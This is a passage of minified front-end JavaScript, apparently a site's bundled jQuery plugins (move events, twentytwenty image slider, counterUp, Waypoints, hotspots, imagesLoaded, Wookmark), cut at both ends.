dragstart",end:"mouseup"},c="touchmove",p="touchend",t="touchend";function o(t){var o=t,i=!1,n=!1;function e(t){i?(o(),r(e),i=!(n=!0)):n=!1}this.kick=function(t){i=!0,n||e()},this.end=function(t){var e=o;t&&(n?(o=i?function(){e(),t()}:t,i=!0):t())}}function g(){return!0}function u(){return!1}function m(t){t.preventDefault()}function f(t){d[t.target.tagName.toLowerCase()]||t.preventDefault()}function w(t,e){var o,i;if(t.identifiedTouch)return t.identifiedTouch(e);for(o=-1,i=t.length;++o<i;)if(t[o].identifier===e)return t[o]}function v(t,e){var o=w(t.changedTouches,e.identifier);if(o&&(o.pageX!==e.pageX||o.pageY!==e.pageY))return o}function z(t){T(t,t.data,t,b)}function y(t){b()}function b(){s(document,l.move,z),s(document,l.cancel,y)}function W(t){var e=t.data,o=v(t,e);o&&T(t,e,o,H)}function x(t){var e=t.data;w(t.changedTouches,e.identifier)&&H(e.identifier)}function H(t){s(document,"."+t,W),s(document,"."+t,x)}function T(t,e,o,i){var n=o.pageX-e.startX,s=o.pageY-e.startY;n*n+s*s<a*a||function(t,e,o,i,n,s){var a,r;e.target;a=t.targetTouches,r=t.timeStamp-e.timeStamp,e.type="movestart",e.distX=i,e.distY=n,e.deltaX=i,e.deltaY=n,e.pageX=o.pageX,e.pageY=o.pageY,e.velocityX=i/r,e.velocityY=n/r,e.targetTouches=a,e.finger=a?a.length:1,e._handled=L,e._preventTouchmoveDefault=function(){t.preventDefault()},h(e.target,e),s(e.identifier)}(t,e,o,n,s,i)}function L(){return this._handled=g,!1}function $(t){t._handled()}function k(t){var e=t.data.timer;(t.data.touch=t).data.timeStamp=t.timeStamp,e.kick()}function S(t){var e=t.data.event,o=t.data.timer;s(document,l.move,k),s(document,l.end,S),I(e,o,function(){setTimeout(function(){s(e.target,"click",u)},0)})}function C(t){var e=t.data.event,o=t.data.timer,i=v(t,e);i&&(t.preventDefault(),e.targetTouches=t.targetTouches,t.data.touch=i,t.data.timeStamp=t.timeStamp,o.kick())}function O(t){var e,o=t.data.event,i=t.data.timer;w(t.changedTouches,o.identifier)&&(e=o,s(document,"."+e.identifier,C),s(document,"."+e.identifier,O),I(o,i))}function I(t,e,o){e.end(function(){return t.type="moveend",h(t.target,t),o&&o()})}i.event.special.movestart={setup:function(t,e,o){return n(this,"movestart.move",$),!0},teardown:function(t){return s(this,"dragstart drag",m),s(this,"mousedown touchstart",f),s(this,"movestart",$),!0},add:function(t){"move"!==t.namespace&&"moveend"!==t.namespace&&(n(this,"dragstart."+t.guid+" drag."+t.guid,m,e,t.selector),n(this,"mousedown."+t.guid,f,e,t.selector))},remove:function(t){"move"!==t.namespace&&"moveend"!==t.namespace&&(s(this,"dragstart."+t.guid+" drag."+t.guid),s(this,"mousedown."+t.guid))},_default:function(s){var a,r;s._handled()&&(a={target:s.target,startX:s.startX,startY:s.startY,pageX:s.pageX,pageY:s.pageY,distX:s.distX,distY:s.distY,deltaX:s.deltaX,deltaY:s.deltaY,velocityX:s.velocityX,velocityY:s.velocityY,timeStamp:s.timeStamp,identifier:s.identifier,targetTouches:s.targetTouches,finger:s.finger},r={event:a,timer:new o(function(t){var e,o,i,n;e=a,o=r.touch,i=r.timeStamp,n=i-e.timeStamp,e.type="move",e.distX=o.pageX-e.startX,e.distY=o.pageY-e.startY,e.deltaX=o.pageX-e.pageX,e.deltaY=o.pageY-e.pageY,e.velocityX=.3*e.velocityX+.7*e.deltaX/n,e.velocityY=.3*e.velocityY+.7*e.deltaY/n,e.pageX=o.pageX,e.pageY=o.pageY,h(s.target,a)}),touch:e,timeStamp:e},s.identifier===e?(n(s.target,"click",u),n(document,l.move,k,r),n(document,l.end,S,r)):(s._preventTouchmoveDefault(),n(document,c+"."+s.identifier,C,r),n(document,t+"."+s.identifier,O,r)))}},i.event.special.move={setup:function(){n(this,"movestart.move",i.noop)},teardown:function(){s(this,"movestart.move",i.noop)}},i.event.special.moveend={setup:function(){n(this,"movestart.moveend",i.noop)},teardown:function(){s(this,"movestart.moveend",i.noop)}},n(document,"mousedown.move",function(t){var e,o;1!==(o=t).which||o.ctrlKey||o.altKey||(e={target:t.target,startX:t.pageX,startY:t.pageY,timeStamp:t.timeStamp},n(document,l.move,z,e),n(document,l.cancel,y,e))}),n(document,"touchstart.move",function(t){var e,o;d[t.target.tagName.toLowerCase()]||(o={target:(e=t.changedTouches[0]).target,startX:e.pageX,startY:e.pageY,timeStamp:t.timeStamp,identifier:e.identifier},n(document,c+"."+e.identifier,W,o),n(document,p+"."+e.identifier,x,o))}),"function"==typeof Array.prototype.indexOf&&function(t,e){for(var o=["changedTouches","targetTouches"],i=o.length;i--;)-1===t.event.props.indexOf(o[i])&&t.event.props.push(o[i])}(i)}),function(g){g.fn.twentytwenty=function(p){p=g.extend({default_offset_pct:.5,orientation:"horizontal"},p);return this.each(function(){var e=p.default_offset_pct,a=g(this);a.show();var r=p.orientation,t="vertical"===r?"down":"left",o="vertical"===r?"up":"right";a.wrap("<div class='twentytwenty-wrapper twentytwenty-"+r+"'></div>"),a.append("<div class='twentytwenty-overlay'></div>");var h=a.find("img:first"),i=a.find("img:last");a.append("<div class='twentytwenty-handle'></div>");var d=a.find(".twentytwenty-handle");d.append("<span class='twentytwenty-"+t+"-arrow'></span>"),d.append("<span class='twentytwenty-"+o+"-arrow'></span>"),a.addClass("twentytwenty-container"),h.addClass("twentytwenty-before"),i.addClass("twentytwenty-after");var n=a.find(".twentytwenty-overlay");n.append("<div class='twentytwenty-before-label'></div>"),n.append("<div class='twentytwenty-after-label'></div>");var s=function(t){var e,o,i,n,s=(e=t,o=h.width(),i=h.height(),{w:o+"px",h:i+"px",cw:e*o+"px",ch:e*i+"px"});d.css("vertical"===r?"top":"left","vertical"===r?s.ch:s.cw),n=s,"vertical"===r?h.css("clip","rect(0,"+n.w+","+n.ch+",0)"):h.css("clip","rect(0,"+n.cw+","+n.h+",0)"),a.css("height",n.h)};g(window).on("resize.twentytwenty",function(t){s(e)});var l=0,c=0;d.on("movestart",function(t){(t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==r?t.preventDefault():(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===r&&t.preventDefault(),a.addClass("active"),l=a.offset().left,offsetY=a.offset().top,c=h.width(),imgHeight=h.height()}),d.on("moveend",function(t){a.removeClass("active")}),d.on("move",function(t){a.hasClass("active")&&((e="vertical"===r?(t.pageY-offsetY)/imgHeight:(t.pageX-l)/c)<0&&(e=0),1<e&&(e=1),s(e))}),a.find("img").on("mousedown",function(t){t.preventDefault()}),g(window).trigger("resize.twentytwenty")})}}(jQuery),jQuery(document).ready(function(s){s(".cq-stackblock").each(function(t){var e=s(this).data("elementheight"),o=s(this).data("contentwidth"),i=s(this).data("textalign"),n=(s(this).data("fontsize"),s(this).data("tooltip"));if(""!=e&&(s(".cq-stackblock-card",s(this)).css({height:parseInt(e)}),s(this).addClass("vertical-middle")),""!=o&&s(".cq-stackblock-content",s(this)).css({width:o,margin:"0 auto"}),""!=i&&s(".cq-stackblock-content",s(this)).css({"text-align":i}),""!=n)s(this).tooltipster({content:n,position:"top",offsetY:"-4",delay:200,speed:300,touchDevices:!0,interactive:!1,animation:"fade",theme:"tooltipster-shadow",contentAsHTML:!0})})}),function(o){"use strict";o.fn.counterUp=function(t){var e=o.extend({time:400,delay:10},t);return this.each(function(){var h=o(this),d=e;h.waypoint(function(){var t=[],e=d.time/d.delay,o=h.text(),i=/[0-9]+,[0-9]+/.test(o);o=o.replace(/,/g,"");/^[0-9]+$/.test(o);for(var n=/^[0-9]+\.[0-9]+$/.test(o),s=n?(o.split(".")[1]||[]).length:0,a=e;1<=a;a--){var r=parseInt(o/e*a);if(n&&(r=parseFloat(o/e*a).toFixed(s)),i)for(;/(\d+)(\d{3})/.test(r.toString());)r=r.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(r)}h.data("counterup-nums",t),h.text("0");h.data("counterup-func",function(){h.text(h.data("counterup-nums").shift()),h.data("counterup-nums").length?setTimeout(h.data("counterup-func"),d.delay):(h.data("counterup-nums"),h.data("counterup-nums",null),h.data("counterup-func",null))}),setTimeout(h.data("counterup-func"),d.delay)},{offset:"100%",triggerOnce:!0})})}}(jQuery),function(){var e,o,t=[].indexOf||function(t){for(var e=0,o=this.length;e<o;e++)if(e in this&&this[e]===t)return e;return-1},z=[].slice;e=this,o=function(h,s){var e,a,r,d,o,l,c,n,p,i,g,u,m,f,w,v;return e=h(s),n=0<=t.call(s,"ontouchstart"),d={horizontal:{},vertical:{}},c={},l="waypoints-context-id",g="resize.waypoints",u="scroll.waypoints",m=o=1,f="waypoints-waypoint-ids",w="waypoint",v="waypoints",a=function(){function t(t){var e=this;this.$element=t,this.element=t[0],this.didResize=!1,this.didScroll=!1,this.id="context"+o++,this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()},this.waypoints={horizontal:{},vertical:{}},t.data(l,this.id),c[this.id]=this,t.bind(u,function(){var t;if(!e.didScroll&&!n)return e.didScroll=!0,t=function(){return e.doScroll(),e.didScroll=!1},s.setTimeout(t,h[v].settings.scrollThrottle)}),t.bind(g,function(){var t;if(!e.didResize)return e.didResize=!0,t=function(){return h[v]("refresh"),e.didResize=!1},s.setTimeout(t,h[v].settings.resizeThrottle)})}return t.prototype.doScroll=function(){var t,i=this;return t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!n||t.vertical.oldScroll&&t.vertical.newScroll||h[v]("refresh"),h.each(t,function(t,n){var o,e,s;return s=[],e=n.newScroll>n.oldScroll,o=e?n.forward:n.backward,h.each(i.waypoints[t],function(t,e){var o,i;return n.oldScroll<(o=e.offset)&&o<=n.newScroll?s.push(e):n.newScroll<(i=e.offset)&&i<=n.oldScroll?s.push(e):void 0}),s.sort(function(t,e){return t.offset-e.offset}),e||s.reverse(),h.each(s,function(t,e){if(e.options.continuous||t===s.length-1)return e.trigger([o])})}),this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.refresh=function(){var t,e,o,i=this;return o=h.isWindow(this.element),e=this.$element.offset(),this.doScroll(),t={horizontal:{contextOffset:o?0:e.left,contextScroll:o?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:o?0:e.top,contextScroll:o?0:this.oldScroll.y,contextDimension:o?h[v]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},h.each(t,function(t,r){return h.each(i.waypoints[t],function(t,e){var o,i,n,s,a;if(o=e.options.offset,n=e.offset,i=h.isWindow(e.element)?0:e.$element.offset()[r.offsetProp],h.isFunction(o)?o=o.apply(e.element):"string"==typeof o&&(o=parseFloat(o),-1<e.options.offset.indexOf("%")&&(o=Math.ceil(r.contextDimension*o/100))),e.offset=i-r.contextOffset+r.contextScroll-o,(!e.options.onlyOnScroll||null==n)&&e.enabled)return null!==n&&n<(s=r.oldScroll)&&s<=e.offset?e.trigger([r.backward]):null!==n&&n>(a=r.oldScroll)&&a>=e.offset?e.trigger([r.forward]):null===n&&r.oldScroll>=e.offset?e.trigger([r.forward]):void 0})})},t.prototype.checkEmpty=function(){if(h.isEmptyObject(this.waypoints.horizontal)&&h.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([g,u].join(" ")),delete c[this.id]},t}(),r=function(){function t(t,e,o){var i,n;"bottom-in-view"===(o=h.extend({},h.fn[w].defaults,o)).offset&&(o.offset=function(){var t;return t=h[v]("viewportHeight"),h.isWindow(e.element)||(t=e.$element.height()),t-h(this).outerHeight()}),this.$element=t,this.element=t[0],this.axis=o.horizontal?"horizontal":"vertical",this.callback=o.handler,this.context=e,this.enabled=o.enabled,this.id="waypoints"+m++,this.offset=null,this.options=o,e.waypoints[this.axis][this.id]=this,d[this.axis][this.id]=this,(i=null!=(n=t.data(f))?n:[]).push(this.id),t.data(f,i)}return t.prototype.trigger=function(t){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,t),this.options.triggerOnce?this.destroy():void 0},t.prototype.disable=function(){return this.enabled=!1},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},t.prototype.destroy=function(){return delete d[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},t.getWaypointsByElement=function(t){var e,o;return(o=h(t).data(f))?(e=h.extend({},d.horizontal,d.vertical),h.map(o,function(t){return e[t]})):[]},t}(),i={init:function(t,n){return null==n&&(n={}),null==n.handler&&(n.handler=t),this.each(function(){var t,e,o,i;return t=h(this),o=null!=(i=n.context)?i:h.fn[w].defaults.context,h.isWindow(o)||(o=t.closest(o)),o=h(o),(e=c[o.data(l)])||(e=new a(o)),new r(t,e,n)}),h[v]("refresh"),this},disable:function(){return i._invoke(this,"disable")},enable:function(){return i._invoke(this,"enable")},destroy:function(){return i._invoke(this,"destroy")},prev:function(t,e){return i._traverse.call(this,t,e,function(t,e,o){if(0<e)return t.push(o[e-1])})},next:function(t,e){return i._traverse.call(this,t,e,function(t,e,o){if(e<o.length-1)return t.push(o[e+1])})},_traverse:function(e,t,o){var i,n;return null==e&&(e="vertical"),null==t&&(t=s),n=p.aggregate(t),i=[],this.each(function(){var t;return t=h.inArray(this,n[e]),o(i,t,n[e])}),this.pushStack(i)},_invoke:function(t,o){return t.each(function(){var t;return t=r.getWaypointsByElement(this),h.each(t,function(t,e){return e[o](),!0})}),this}},h.fn[w]=function(){var t,e;return e=arguments[0],t=2<=arguments.length?z.call(arguments,1):[],i[e]?i[e].apply(this,t):h.isFunction(e)?i.init.apply(this,arguments):h.isPlainObject(e)?i.init.apply(this,[null,e]):e?h.error("The "+e+" method does not exist in jQuery Waypoints."):h.error("jQuery Waypoints needs a callback function or handler option.")},h.fn[w].defaults={context:s,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},p={refresh:function(){return h.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return null!=(t=s.innerHeight)?t:e.height()},aggregate:function(t){var e,i,o;return e=d,t&&(e=null!=(o=c[h(t).data(l)])?o.waypoints:void 0),e?(i={horizontal:[],vertical:[]},h.each(i,function(t,o){return h.each(e[t],function(t,e){return o.push(e)}),o.sort(function(t,e){return t.offset-e.offset}),i[t]=h.map(o,function(t){return t.element}),i[t]=h.unique(i[t])}),i):[]},above:function(t){return null==t&&(t=s),p._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){return null==t&&(t=s),p._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){return null==t&&(t=s),p._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){return null==t&&(t=s),p._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return p._invoke("enable")},disable:function(){return p._invoke("disable")},destroy:function(){return p._invoke("destroy")},extendFn:function(t,e){return i[t]=e},_invoke:function(o){var t;return t=h.extend({},d.vertical,d.horizontal),h.each(t,function(t,e){return e[o](),!0})},_filter:function(t,e,o){var i,n;return(i=c[h(t).data(l)])?(n=[],h.each(i.waypoints[e],function(t,e){if(o(i,e))return n.push(e)}),n.sort(function(t,e){return t.offset-e.offset}),h.map(n,function(t){return t.element})):[]}},h[v]=function(){var t,e;return e=arguments[0],t=2<=arguments.length?z.call(arguments,1):[],p[e]?p[e].apply(null,t):p.aggregate.call(null,e)},h[v].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return h[v]("refresh")})},"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(t){return o(t,e)}):o(e.jQuery,e)}.call(this),jQuery(document).ready(function(n){var t=function(){n(".ihwt-hotspot-wrapper").each(function(){n(this).find(".HotspotPlugin_Hotspot").each(function(t){var e=n(this);e.hasClass("animation-completed")||e.css("opacity","1"),e.waypoint(function(){e.hasClass("animation-completed")||e.addClass("animation-completed").velocity("transition.slideDownBigIn",{display:"block",opacity:"1",delay:300*t,complete:function(t){n(t).css({"-webkit-transform":"none","-moz-transform":"none","-o-transform":"none",transform:"none"})}})},{offset:"90%"})})}),n(".ihwt-hotspot-wrapper .HotspotPlugin_Hotspot").each(function(t){var e=n(this).find("> div"),o=e.outerWidth(),i=e.offset();e.removeClass("ihwt-hotspot-left").removeClass("ihwt-hotspot-right"),i.left<=0&&i.left+o>jQuery(window).windowWidth?e.addClass("ihwt-hotspot-outsite"):i.left<=0?e.addClass("ihwt-hotspot-left"):i.left+o>jQuery(window).windowWidth&&e.addClass("ihwt-hotspot-right")})};n(".ihwt-hotspot-wrapper").each(function(){var t=n(this),e=t.data("hotspot-class")?t.data("hotspot-class"):"HotspotPlugin_Hotspot",o=t.data("hotspot-content")?t.data("hotspot-content"):"",i=t.data("action")?t.data("action"):"hover";""==o||t.find(".ihwt-hotspot-image-cover").hasClass("ihwt-hotspot-initialized")||t.find(".ihwt-hotspot-image-cover").addClass("ihwt-hotspot-initialized").hotspot({hotspotClass:e,interactivity:i,data:decodeURIComponent(o)})}),n("body").on("ihwt-hotspot-initialized",t),t(),jQuery(window).on("resize",t)}),function(a){var i={data:[],tag:"img",mode:"display",LS_Variable:"__HotspotPlugin_LocalStorage",hiddenClass:"hidden",interactivity:"hover",done_btnId:"HotspotPlugin_Done",remove_btnId:"HotspotPlugin_Remove",sync_btnId:"HotspotPlugin_Server",done_btnClass:"btn btn-success HotspotPlugin_Done",remove_btnClass:"btn btn-danger HotspotPlugin_Remove",sync_btnClass:"btn btn-info HotspotPlugin_Server",hotspotClass:"HotspotPlugin_Hotspot",hotspotAuxClass:"HotspotPlugin_inc",hotspotOverlayClass:"HotspotPlugin_Overlay",dataStuff:[{property:"Title",default:"jQuery Hotspot"},{property:"Message",default:"This jQuery Plugin lets you create hotspot to any HTML element. "}]};function e(t,e){this.config=a.extend(!0,{},i,e),this.element=t,this.imageEl=t.find(this.config.tag),this.imageParent=this.imageEl.parent(),this.broadcast="";var o=this;a.each(this.config,function(t,e){"function"==typeof e&&o.element.on(t+".hotspot",function(){e(o.broadcast)})}),this.init()}e.prototype.init=function(){this.getData()},e.prototype.getData=function(){null===(""==a(this.config.LS_Variable).val()||a(this.config.LS_Variable).val())&&0==this.config.data.length||(this.beautifyData(),a("body").trigger("ihwt-hotspot-initialized"))},e.prototype.beautifyData=function(){if(0!=this.config.data.length)var t=this.config.data;for(var e=JSON.parse(t),o=e.length-1;0<=o;o--){var i=e[o];if("none"===this.config.interactivity)var n=a('<div><i class="close-item Default-close"></i></div>');else n=a('<div><i class="close-item Default-close"></i></div>').addClass(this.config.hiddenClass);a.each(i,function(t,e){"string"==typeof e&&a("<div/>",{html:e}).addClass("Hotspot_"+t).appendTo(n)});var s=a("<div/>",{html:n}).css({top:i.y+"%",left:i.x+"%"}).addClass(this.config.hotspotClass).appendTo(this.element);"click"===this.config.interactivity||"hover"===this.config.interactivity?this.addEvents(s):n.removeClass(this.config.hiddenClass),"none"===this.config.interactivity&&n.css("display","block")}},e.prototype.addEvents=function(e){var o=this;a(window).on("load resize",function(){var t=o.config.interactivity;"hover"===o.config.interactivity&&void 0!==jQuery(window).windowWidth&&jQuery(window).windowWidth<768&&(t="click"),e.off().on(t,function(t){a(this).toggleClass("active").children("div").toggleClass(o.config.hiddenClass)})})},a.fn.hotspot=function(t){return new e(this,t),this}}(jQuery),function(){function t(){}function s(t,e){for(var o=t.length;o--;)if(t[o].listener===e)return o;return-1}function e(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,i=this,n=i.EventEmitter;o.getListeners=function(t){var e,o,i=this._getEvents();if("object"==typeof t)for(o in e={},i)i.hasOwnProperty(o)&&t.test(o)&&(e[o]=i[o]);else e=i[t]||(i[t]=[]);return e},o.flattenListeners=function(t){var e,o=[];for(e=0;t.length>e;e+=1)o.push(t[e].listener);return o},o.getListenersAsObject=function(t){var e,o=this.getListeners(t);return o instanceof Array&&((e={})[t]=o),e||o},o.addListener=function(t,e){var o,i=this.getListenersAsObject(t),n="object"==typeof e;for(o in i)i.hasOwnProperty(o)&&-1===s(i[o],e)&&i[o].push(n?e:{listener:e,once:!1});return this},o.on=e("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=e("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,e){var o,i,n=this.getListenersAsObject(t);for(i in n)n.hasOwnProperty(i)&&(-1!==(o=s(n[i],e))&&n[i].splice(o,1));return this},o.off=e("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,o){var i,n,s=t?this.removeListener:this.addListener,a=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=o.length;i--;)s.call(this,e,o[i]);else for(i in e)e.hasOwnProperty(i)&&(n=e[i])&&("function"==typeof n?s.call(this,i,n):a.call(this,i,n));return this},o.removeEvent=function(t){var e,o=typeof t,i=this._getEvents();if("string"===o)delete i[t];else if("object"===o)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},o.removeAllListeners=e("removeEvent"),o.emitEvent=function(t,e){var o,i,n,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(i=s[n].length;i--;)!0===(o=s[n][i]).once&&this.removeListener(t,o.listener),o.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,o.listener);return this},o.trigger=e("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return i.EventEmitter=n,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(o){function i(t){var e=o.event;return e.target=e.target||e.srcElement||t,e}var t=document.documentElement,e=function(){};t.addEventListener?e=function(t,e,o){t.addEventListener(e,o,!1)}:t.attachEvent&&(e=function(e,t,o){e[t+o]=o.handleEvent?function(){var t=i(e);o.handleEvent.call(o,t)}:function(){var t=i(e);o.call(e,t)},e.attachEvent("on"+t,e[t+o])});var n=function(){};t.removeEventListener?n=function(t,e,o){t.removeEventListener(e,o,!1)}:t.detachEvent&&(n=function(e,o,i){e.detachEvent("on"+o,e[o+i]);try{delete e[o+i]}catch(t){e[o+i]=void 0}});var s={bind:e,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",s):o.eventie=s}(this),function(o,i){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(t,e){return i(o,t,e)}):"object"==typeof exports?module.exports=i(o,require("eventEmitter"),require("eventie")):o.imagesLoaded=i(o,o.EventEmitter,o.eventie)}(window,function(t,e,o){function n(t,e){for(var o in e)t[o]=e[o];return t}function s(t){var e,o=[];if(e=t,"[object Array]"===c.call(e))o=t;else if("number"==typeof t.length)for(var i=0,n=t.length;i<n;i++)o.push(t[i]);else o.push(t);return o}function a(t,e,o){if(!(this instanceof a))return new a(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=s(t),this.options=n({},this.options),"function"==typeof e?o=e:n(this.options,e),o&&this.on("always",o),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var i=this;setTimeout(function(){i.check()})}function i(t){this.img=t}function r(t){this.src=t,p[t]=this}var h=t.jQuery,d=t.console,l=void 0!==d,c=Object.prototype.toString;(a.prototype=new e).options={},a.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;t<e;t++){var o=this.elements[t];"IMG"===o.nodeName&&this.addImage(o);var i=o.nodeType;if(i&&(1===i||9===i||11===i))for(var n=o.querySelectorAll("img"),s=0,a=n.length;s<a;s++){var r=n[s];this.addImage(r)}}},a.prototype.addImage=function(t){var e=new i(t);this.images.push(e)},a.prototype.check=function(){function t(t,e){return o.options.debug&&l&&d.log("confirm",t,e),o.progress(t),++i===n&&o.complete(),!0}var o=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,n)for(var e=0;e<n;e++){var s=this.images[e];s.on("confirm",t),s.check()}else this.complete()},a.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var o=this;setTimeout(function(){if(o.emit(e,o),o.emit("always",o),o.jqDeferred){var t=o.hasAnyBroken?"reject":"resolve";o.jqDeferred[t](o)}})},h&&(h.fn.imagesLoaded=function(t,e){return new a(this,t,e).jqDeferred.promise(h(this))}),(i.prototype=new e).check=function(){var t=p[this.img.src]||new r(this.img.src);if(t.isConfirmed)this.confirm(t.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var o=this;t.on("confirm",function(t,e){return o.confirm(t.isLoaded,e),!0}),t.check()}},i.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var p={};return(r.prototype=new e).check=function(){if(!this.isChecked){var t=new Image;o.bind(t,"load",this),o.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},r.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},r.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},r.prototype.unbindProxyEvents=function(t){o.unbind(t.target,"load",this),o.unbind(t.target,"error",this)},a}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(u){var e,o,i;o={align:"center",autoResize:!(i=function(t,e){return function(){return t.apply(e,arguments)}}),comparator:null,container:u("body"),ignoreInactiveItems:!0,itemWidth:0,fillEmptySpace:!1,flexibleWidth:0,direction:void 0,offset:2,onLayoutChanged:void 0,outerOffset:0,resizeDelay:50,possibleFilters:[]};var t=window.requestAnimationFrame||function(t){t()};function m(o){t(function(){var t,e;for(t=0;t<o.length;t++)(e=o[t]).obj.css(e.css)})}function f(t){return u.trim(t).toLowerCase()}e=function(){function t(t,e){this.handler=t,this.columns=this.containerWidth=this.resizeTimer=null,this.activeItemCount=0,this.itemHeightsDirty=!0,this.placeholders=[],u.extend(!0,this,o,e),this.update=i(this.update,this),this.onResize=i(this.onResize,this),this.onRefresh=i(this.onRefresh,this),this.getItemWidth=i(this.getItemWidth,this),this.layout=i(this.layout,this),this.layoutFull=i(this.layoutFull,this),this.layoutColumns=i(this.layoutColumns,this),this.filter=i(this.filter,this),this.clear=i(this.clear,this),this.getActiveItems=i(this.getActiveItems,this),this.refreshPlaceholders=i(this.refreshPlaceholders,this),this.sortElements=i(this.sortElements,this),this.updateFilterClasses=i(this.updateFilterClasses,this),this.updateFilterClasses(),this.autoResize&&u(window).bind("resize.wookmark",this.onResize),this.container.bind("refreshWookmark",this.onRefresh)}return t.prototype.updateFilterClasses=function(){for(var t,e,o,i,n=0,s=0,a=0,r={},h=this.possibleFilters;n<this.handler.length;n++)if("object"==typeof(t=(e=this.handler.eq(n)).data("filterClass"))&&0<t.length)for(s=0;s<t.length;s++)r[o=f(t[s])]||(r[o]=[]),r[o].push(e[0]);for(;a<h.length;a++)(i=f(h[a]))in r||(r[i]=[]);this.filterClasses=r},t.prototype.update=function(t){this.itemHeightsDirty=!0,u.extend(!0,this,t)},t.prototype.onResize=function(){clearTimeout(this.resizeTimer),this.itemHeightsDirty=0!==this.flexibleWidth,this.resizeTimer=setTimeout(this.layout,this.resizeDelay)},t.prototype.onRefresh=function(){this.itemHeightsDirty=!0,this.layout()},t.prototype.filter=function(t,e){var o,i,n,s,a,r=[],h=u();if(e=e||"or",(t=t||[]).length){for(i=0;i<t.length;i++)(a=f(t[i]))in this.filterClasses&&r.push(this.filterClasses[a]);if(o=r.length,"or"==e||1==o)for(i=0;i<o;i++)h=h.add(r[i]);else if("and"==e){var d,l,c,p=r[0],g=!0;for(i=1;i<o;i++)r[i].length<p.length&&(p=r[i]);for(p=p||[],i=0;i<p.length;i++){for(l=p[i],g=!0,n=0;n<r.length&&g;n++)if(p!=(c=r[n])){for(s=0,d=!1;s<c.length&&!d;s++)d=c[s]==l;g&=d}g&&h.push(p[i])}}this.handler.not(h).addClass("inactive")}else h=this.handler;h.removeClass("inactive"),this.columns=null,this.layout()},t.prototype.refreshPlaceholders=function(t,e){for(var o,i,n,s,a,r,h=this.placeholders.length,d=this.columns.length,l=this.container.innerHeight();h<d;h++)o=u('<div class="wookmark-placeholder"/>').appendTo(this.container),this.placeholders.push(o);for(r=this.offset+2*parseInt(this.placeholders[0].css("borderLeftWidth"),10),h=0;h<this.placeholders.length;h++)if(o=this.placeholders[h],n=this.columns[h],d<=h||!n[n.length-1])o.css("display","none");else{if(!(i=n[n.length-1]))continue;s=l-(a=i.data("wookmark-top")+i.data("wookmark-height")+this.offset)-r,o.css({position:"absolute",display:0<s?"block":"none",left:h*t+e,top:a,width:t-r,height:s})}},t.prototype.getActiveItems=function(){return 